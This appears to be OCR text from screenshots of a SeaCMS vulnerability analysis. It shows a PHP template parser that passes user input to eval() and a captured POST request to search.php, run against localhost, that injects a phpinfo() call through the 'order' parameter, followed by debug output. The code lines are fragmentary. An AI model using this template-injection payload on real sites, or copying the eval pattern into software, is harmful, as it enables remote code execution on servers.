 function parseIf($content){
echo $content;
if (strpos($content,'{if:')=== false){
return $content;
}else{
$labelRule = buildregx("{if:(.*?)}(.*?){end if}","is"
echo $labelRule;
$labelRule2="{elseif";
$labelRule3="{else}";
preg_match_all($labelRule,$content,$iar);
print_r($iar);
print_r($iar[1]);
$arlen=count($iar[0]);
$elseIfFlag=false;
for($m=0;$m<$arlen;$m++){
$strIf=$iar[1][$m];
$strIf=$this->parseStrIf($strIf);
$strThen=$iar[2][$m];
$strThen=$this->parseSubIf($strThen);
if (strpos($strThen,$labelRule2)===false){
if (strpos($strThen,$labelRule3)>=0){
$elsearray=explode($labelRule3,$strThen);
$strThen1=$elsearray[0];
$strElse1=$elsearray[1];
@eval("if(".$strIf."){\$ifFlag=true;}else
ifFlag=false;}");
if ($ifFlag){ $content=str_replace($iar[0
,$content);} else {$content=str_repla
$strElse1,$content);}
}else{
@eval("if(".$strIf.") { \$ifFlag=true;} else{
ifFlag=false;}");
if ($ifFlag) $content=str_replace($iar[0][$m]
chpage:ordername}
Find
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 24 × 25 × 26 × 27 × 28 × 29 × ...
Go Cancel < ▼ > ▼
Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /seacms/search.php HTTP/1.1
Host: 127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bdshare_firstime=1551059496947; __51cke__=;
__tins__17754207=%7B%22sid%22%3A%201554120234683%2C%20%22vd%22%3A%2
04%2C%20%22expires%22%3A%201554122048914%7D; __51laig__=4
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
searchtype=5&order={if:1)phpinfo();if(1}{end if}
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
[86] => {if:"高清版"=="全部"}class="btn btn-sm  btn-success gallery-cell "{else} class="btn
btn-sm btn-default gallery-cell"{end if}
[87] => {if:"抢先版"=="全部"}class="btn btn-sm  btn-success gallery-cell "{else} class="btn
btn-sm btn-default gallery-cell"{end if}
[88] => {if:"OVA"=="全部"}class="btn btn-sm  btn-success gallery-cell "{else} class="btn
btn-sm btn-default gallery-cell"{end if}
[89] => {if:"TV"=="全部"}class="btn btn-sm  btn-success gallery-cell "{else} class="btn
btn-sm btn-default gallery-cell"{end if}
[90] => {if:"影院版"=="全部"}class="btn btn-sm  btn-success gallery-cell "{else} class="btn
btn-sm btn-default gallery-cell"{end if}
[91] => {if:"全部"=="全部"}<a href="/seacms/search.php?"  class="btn btn-sm  btn-success
gallery-cell ">全部</a>{else}<a href="/seacms/search.php?"  class="btn btn-sm  btn-default gallery-cell
">全部</a>{end if}
[92] => {if:"收费"=="全部"}<a href="/seacms/search.php?&money=s"  class="btn btn-sm
btn-success gallery-cell ">收费</a>{else}<a href="/seacms/search.php?&money=s"  class="btn btn-sm
btn-default gallery-cell ">收费</a>{end if}
[93] => {if:"免费"=="全部"}<a href="/seacms/search.php?&money=m"  class="btn btn-sm
btn-success gallery-cell ">免费</a>{else}<a href="/seacms/search.php?&money=m"  class="btn btn-sm
btn-default gallery-cell ">免费</a>{end if}
[94] => {if:"{if:1)phpinfo();if(1}{end if}
[95] => {if:"{if:1)phpinfo();if(1}{end if}
[96] => {if:"{if:1)phpinfo();if(1}{end if}
匹配到的内容
[97] => {if:0>1}
<li><a href="?page=-1&">上一页</a></li>
{else}{end if}
[98] => {if:0<1}
<li><a href="?page=1&">下一页</a></li>
{else}{end if}
)
[1] => Array
(
[0] => "全部"=="全部"
[1] => "军事"=="全部"
? < + > Type a search term 0 matches
78,425 bytes | 2,032 millis